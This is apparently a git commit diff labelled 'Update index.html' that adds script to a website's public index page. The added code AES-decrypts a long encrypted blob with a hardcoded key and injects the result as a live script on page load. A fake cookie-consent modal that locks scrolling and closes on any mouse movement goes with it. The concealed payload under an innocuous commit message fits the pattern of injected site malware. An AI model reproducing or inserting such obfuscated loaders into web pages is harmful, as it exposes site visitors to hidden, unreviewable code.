

==== commit b5cac157: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,6 +54,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19ZeGHkQJzB0zIigm8P/gykCmYq4DVS74+Rtfnwu8NqQROLPN348Y0gpHaSGkVI0riXuJGim8BLdo/c0LAdkcACa8i0mPgiWct31skDrW5hCo590YZI+mOV8mPX4pku6RMcKZ4vvgnilbPasy7jMKITHAogn6+9uSyrHh6xtw3xXnMi324RajidGO/roCFqEOnuThBI/OnuXPkgdK1jMAvLS2HCAZmVtjjAhxvJE1r4yRmstSkQnY3UO/dluVt8RcdabU2IOqedxe5t4cQzory5nsgMgPEWxExo2gaTKsHXuP+weNuj0SYiHxAFbqYB2iZRVGuIS0bDrwoiDbluya5CtlNl3WAo3GXzY2AYF0CFppajZWnrXe4RzjnAprQ/SeMIcxl4EcscXLU4ESbJJIm/thDHOCeek8epJVaFyey2Ceb9yVk8jkhaZ+h4iFEqWVUxSbPgmrUK948knNTWge1tLuy7uxVz+t0c2n91A/KHTi1s9iz2Mze0Ltyh9Jmm+X9k090uI8D8pB8AXUDa0CXklBLwHhqMwE9BfpxG5IMEbuSOR7mNIV7Poo7g2bDWgkIDWe5b4v076t69Qr9o8pIATc8zLvbhOyq4bfotknDOguIbFpoLlT6kYoKNPNW1VOQYvbD/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
  
   <header class="site-header">
     <div class="container nav-wrap">

